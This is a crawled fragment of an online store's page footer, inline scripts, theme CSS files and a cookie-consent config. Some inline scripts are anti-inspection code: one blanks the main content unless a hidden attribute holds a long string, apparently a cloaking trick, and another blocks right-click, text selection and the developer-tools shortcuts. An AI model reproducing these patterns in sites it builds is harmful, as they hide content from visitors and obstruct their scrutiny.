00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-usdc" role="img"><title id="pi-usdc">USDC</title><g clip-path="url(#pi-usdc-clip0)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M19 20.2a8.2 8.2 0 100-16.4 8.2 8.2 0 000 16.4z" fill="#0B53BF"/><path d="M20.98 13.054c0-1.035-.629-1.384-1.847-1.552-.9-.13-1.075-.34-1.075-.76s.305-.682.888-.682c.53 0 .837.184.963.612a.225.225 0 00.214.164h.466a.208.208 0 00.208-.242c-.148-.675-.603-1.082-1.317-1.209v-.712a.222.222 0 00-.221-.222h-.445a.222.222 0 00-.222.222v.687c-.886.125-1.447.71-1.447 1.462 0 .97.592 1.348 1.828 1.515.84.138 1.08.32 1.08.797 0 .478-.406.798-.98.798-.773 0-1.035-.338-1.122-.777a.224.224 0 00-.218-.18h-.505a.206.206 0 00-.206.24c.13.74.604 1.28 1.57 1.41v.702a.222.222 0 00.222.222h.445a.222.222 0 00.221-.222v-.7c.917-.146 1.5-.779 1.5-1.573z" fill="#fff"/><path d="M17.32 16.597a4.896 4.896 0 010-9.195.354.354 0 00.211-.308v-.458a.232.232 0 00-.208-.253.231.231 0 00-.118.02 5.874 5.874 0 000 11.193.231.231 0 00.326-.233v-.456a.354.354 0 00-.21-.309l-.001-.001zm3.474-10.193a.232.232 0 00-.326.233v.457a.352.352 0 00.211.308 4.896 4.896 0 010 9.196.325.325 0 00-.21.309v.457a.233.233 0 00.326.233 5.874 5.874 0 000-11.193h-.001z" fill="#fff"/></g><defs><clipPath id="pi-usdc-clip0"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">LaLu products</a></small>
        
          <small class="copyright__content">Powered by Lightbulb creations</small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://laluproducts.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }

    </script><script src="//laluproducts.com/cdn/shop/t/8/assets/predictive-search.js?v=16985596534672189881753609956" defer="defer"></script>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    <script type="text/javascript">
  document.addEventListener('DOMContentLoaded', function() {
    document.body.addEventListener('click', function(e) {
      if (e.target && e.target.classList.contains('add-to-cart') || e.target.name === 'add') {
        var productTitle = document.querySelector('h1.product-title')?.innerText || '';
        var productID = document.querySelector('input[name="id"]')?.value || '';
        
        if (window._learnq) {
          window._learnq.push(['track', 'Added to Cart', {
            'ProductName': productTitle,
            'ProductID': productID
          }]);
        }
      }
    }, true);
  });
</script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://laluproducts.com/cdn/shop/t/8/assets/component-totals.css?v=54425048278126878361753609955
body_size: -403
content:
.totals{display:flex;justify-content:space-between;align-items:flex-end}.totals>*{font-size:1.6rem;margin:0}.totals>h2{font-size:calc(var(--font-heading-scale) * 1.6rem)}.totals *{line-height:1}.totals>*+*{margin-left:2rem}.totals__subtotal-value{font-size:1.8rem;font-weight:var(--font-heading-weight)}.cart__ctas+.totals{margin-top:2rem}
/*# sourceMappingURL=/cdn/shop/t/8/assets/component-totals.css.map?v=54425048278126878361753609955 */


--- FILE ---
content_type: text/css
request_url: https://laluproducts.com/cdn/shop/t/8/assets/component-reviews.css?v=7193376797406658841753609955
body_size: -346
content:
.review-items-container{--star-color: #ffd700}.review-item{display:flex}.review-item--middle{align-items:center}.review-item__image{width:5rem;height:5rem;position:relative;flex-shrink:0;border-radius:50%;overflow:hidden;margin-right:1.5rem}.review-item__image img{position:absolute;left:0;top:0;height:100%;width:100%;object-fit:cover;object-position:center center}.review-item__right{flex-grow:1}.review-item__text p{margin-top:0;line-height:1.3em;font-size:1.4rem;color:rgb(var(--color-base-text))}.review-item__text p:last-of-type{margin-bottom:0}.review-item__author-and-stars{display:flex;align-items:center;column-gap:1rem;flex-wrap:wrap;margin-top:.5rem;border-top:solid 1px rgba(var(--color-foreground),.06)}.review-item__author{margin:0;line-height:2em;color:rgba(var(--color-base-text),.5);font-style:italic;font-size:1.3rem}.review-item__stars{color:var(--star-color);letter-spacing:.2em;line-height:2em;line-height:1.3rem}.review-items-container .slideshow__slide{flex-basis:100%}.review-items-container .slideshow__controls{border:none}.review-items-container .slider-button{width:2rem;height:2rem}.review-items-container .slider-button svg{height:.7rem}.review-items-container .slider-counter__link--dots .dot{width:.7rem;height:.7rem}.review-items-container .slider-counter__link{padding:.5rem}.review-items-container .slider-counter--dots{margin:0 .2rem}
/*# sourceMappingURL=/cdn/shop/t/8/assets/component-reviews.css.map?v=7193376797406658841753609955 */


--- FILE ---
content_type: text/css
request_url: https://laluproducts.com/cdn/shop/t/8/assets/section-comparison-table.css?v=156949794586428840101753609956
body_size: -94
content:
.content-and-comparison-table{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:5rem}.content-and-comparison-table--no-content{grid-template-columns:repeat(1,1fr)}@media screen and (max-width: 899px){.content-and-comparison-table{grid-template-columns:repeat(1,1fr)}}@media screen and (min-width: 900px){.content-and-comparison-table--table-first .comparison-table-container{order:-1}}.content-and-comparison-table .content-container .title{margin-top:0}.comparison-table-container{display:flex;justify-content:center;align-items:center;width:100%;max-width:50rem}.comparison-table{flex-grow:1;border-spacing:0}.comparison-table tbody{box-shadow:.5rem .5rem 1rem rgba(var(--color-foreground),.2),0 0 0 .2rem rgba(var(--color-foreground),.07)}.comparison-table td{padding:1rem 1.5rem;text-align:center;box-shadow:inset 0 -.1rem rgba(var(--color-foreground),.05),inset 0 .1rem rgba(var(--color-foreground),.05)}.comparison-table img{vertical-align:middle}.comparison-table th{padding:.5rem .75rem;font-size:var(--font-size);line-height:1.3}.comparison-table tbody td:not(.comparison-table__row-name){padding:1rem 2rem}.comparison-table__x{width:2rem;height:2rem;position:relative;display:flex;align-items:center;justify-content:center;margin:auto}.comparison-table__checkmark{width:2rem;height:2rem;vertical-align:middle;margin:auto;display:inline-block}.comparison-table__x span{content:"";display:block;height:.3rem;width:1.8rem;background:rgb(var(--color-foreground));border-radius:1rem;transform:rotate(45deg);flex-shrink:0;flex-grow:0}.comparison-table__x span:nth-child(2){position:absolute;transform:rotate(-45deg)}.comparison-table .comparison-table__row-name h3{font-size:var(--font-size);margin:0}@media screen and (max-width: 750px){.comparison-table .comparison-table__row-name h3,.comparison-table th{font-size:calc(var(--font-size) * .85)}.comparison-table__checkmark,.comparison-table__x{width:1.8rem;height:1.8rem}}@media screen and (max-width: 500px){.comparison-table__logo,.comparison-table__others img{max-width:var(--mobile-logo-width);height:auto}}.comparison-table__text{color:rgb(var(--color-foreground))}
/*# sourceMappingURL=/cdn/shop/t/8/assets/section-comparison-table.css.map?v=156949794586428840101753609956 */


--- FILE ---
content_type: text/css
request_url: https://laluproducts.com/cdn/shop/t/8/assets/section-promo-popup.css?v=175993886525155844911753609956
body_size: 478
content:
.popup-overlay{position:fixed;top:0;left:0;z-index:1090;transition:width 0s,height 0s,background-color .3s;width:0;height:0;background-color:#0000}.popup-overlay--active{width:100%;height:100%;background-color:#0000004d}.popup-modal{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%) scale(0);transform-origin:center center;border-radius:1.25rem;overflow:hidden;visibility:hidden;opacity:0;z-index:1100;transition:all .3s ease-in-out;max-width:calc(100% - 1rem);width:38rem}.popup-modal--image{width:76rem}.popup-modal--image-second .popup-modal__content{order:-1}.popup-modal__container{display:flex}.popup-modal--active{transform:translate(-50%,-50%);visibility:visible;opacity:1}.popup-modal__image{width:100%;max-width:38rem;position:relative}.popup-modal__image img{object-fit:cover;object-position:center center;vertical-align:bottom;position:absolute;top:0;left:0}.popup-modal__content{text-align:center;display:flex;flex-direction:column;align-items:center;padding:5rem 2rem 2.5rem;background:rgb(var(--color-background));max-width:38rem;width:100%}.popup-modal__title{margin:0;margin-bottom:2rem;z-index:0;margin-top:2rem}.popup-modal__title span{display:block}.popup-modal__title .title{margin:0;position:relative;z-index:0}.popup-modal__title .title:before{content:"";display:block;width:25rem;height:25rem;position:absolute;top:50%;left:50%;transform:translate(-50%,-35%);border-radius:50%;z-index:-1;background:linear-gradient(180deg,rgba(var(--color-base-accent-1),.1) 20%,#0000 60%)}.popup-modal__title__prefix,.popup-modal__title__suffix{font-size:calc(var(--font-heading-scale) * 1.6rem)}.popup-modal__title .h2{font-size:calc(var(--font-heading-scale) * 2.5rem)}.popup-modal__title .h1{font-size:calc(var(--font-heading-scale) * 3.5rem)}.popup-modal__title .h0{font-size:calc(var(--font-heading-scale) * 4.5rem)}.popup-modal__title .title{line-height:calc(1 + .2 / max (1,var(--font-heading-scale)))}.popup-modal__text p{margin-top:0;line-height:1.4;margin-bottom:.5em}.popup-modal__timer p{margin:0;line-height:1;margin-bottom:1.5rem;font-weight:var(--font-heading-weight)}.popup-modal__timer__minutes,.popup-modal__timer__seconds{font-size:4rem}.popup-modal__timer__colon{font-size:3rem}.popup-modal__email-form{padding:0 3rem;width:100%}.popup-modal .newsletter-form__message{justify-content:center;width:100%;margin-top:1rem}.popup-modal .button{width:100%;margin-top:.75rem;margin-bottom:1.5rem}.popup-modal__close{cursor:pointer;outline:none;width:4rem;height:4rem;position:absolute;top:.5rem;right:.5rem;border-radius:50%;display:flex;justify-content:center;align-items:center;border:solid .2rem rgba(var(--color-foreground),.5);background:rgb(var(--color-background));z-index:2}.popup-modal__close span{display:block;width:2.5rem;height:.2rem;background:rgba(var(--color-foreground),.5);transform:rotate(45deg);flex-shrink:0}.popup-modal__close span:nth-child(2){position:absolute;transform:rotate(-45deg)}.popup-modal__dismiss-btn{border:none;outline:none;background:none;font-size:1.4rem;color:rgba(var(--color-foreground),.75);cursor:pointer;position:relative}.popup-modal__dismiss-btn:hover{text-decoration:underline}@media screen and (max-width: 50rem){.popup-modal__image{display:none}.popup-modal--image{width:38rem}}.success-popup-modal__text{margin-bottom:1rem}.popup-modal__discount-code{margin-bottom:1.5rem;position:relative}.field:hover.field:after{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity))}.popup-modal__discount-code .field{align-items:center}.popup-modal__discount-code .field__input{padding-left:1.2rem;box-shadow:none;cursor:default}.popup-modal__discount-code .field__input:not(:placeholder-shown)~.field__label{left:calc(var(--inputs-border-width) + 1.2rem)}.popup-modal .popup-modal__copy-btn{margin:0;display:flex;align-items:center;min-width:auto;width:fit-content;min-height:3.9rem;line-height:1;margin-right:.4rem;font-size:1.6rem;padding:0 2.5rem}.popup-modal__copy-btn svg{width:1.6rem;height:1.6rem;margin-left:.5rem}.popup-modal__success-msg{font-size:1.3rem;margin:0;margin-top:.2rem;color:#00a100;display:none}
/*# sourceMappingURL=/cdn/shop/t/8/assets/section-promo-popup.css.map?v=175993886525155844911753609956 */


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/66329712.js
body_size: -129
content:
_iub.csRC = { consApiKey: 't1z8da27qJ3Aj5pvM8ZiW8Bbmth5XhJa', brand: 'Complianz', publicId: 'e997ddac-2e37-4c4f-a336-c835bd2153f3', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [4,1,5,2,3];
_iub.cpUpd = 1765965808;
_iub.csFeatures = {"geolocation_setting":true,"cookie_solution_white_labeling":1,"rejection_recovery":false,"full_customization":true,"multiple_languages":true,"mobile_app_integration":false};
_iub.csT = null;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 17;
